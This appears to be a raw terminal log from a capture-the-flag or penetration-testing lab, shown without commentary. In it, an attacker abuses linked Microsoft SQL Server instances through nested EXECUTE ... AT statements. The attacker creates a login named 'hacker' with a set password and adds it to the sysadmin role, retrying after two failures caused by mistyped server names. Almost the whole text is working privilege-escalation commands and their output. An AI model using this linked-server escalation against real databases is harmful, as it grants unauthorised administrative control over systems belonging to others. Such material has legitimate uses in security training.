 SQL (external_user  external_user@master)> EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "COMPATIBILITY\POO_PUBLIC"') AT
 "COMPATIBILITY\CONFIG"
ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find server 'COMPATIBILITY\CONFIG' in sys.servers. Verify that the correct server name was specified. If n
ecessary, execute the stored procedure sp_addlinkedserver to add the server to sys.servers.
SQL (external_user  external_user@master)> EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "COMPATIBILITY\POO_PUBLIC"') AT
 "COMPATIBILITY\POO_CONFIG"
SQL (external_user  external_user@master)> EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "COMPATIBILITY\POO_PUBLI"') AT "CO
MPATIBILITY\POO_CONFIG"
ERROR(COMPATIBILITY\POO_CONFIG): Line 1: Could not find server 'COMPATIBILITY\POO_PUBLI' in sys.servers. Verify that the correct server name was specified. I
f necessary, execute the stored procedure sp_addlinkedserver to add the server to sys.servers.
SQL (external_user  external_user@master)> EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "COMPATIBILITY\POO_PUBLIC"') AT "C
OMPATIBILITY\POO_CONFIG"
SQL (external_user  external_user@master)>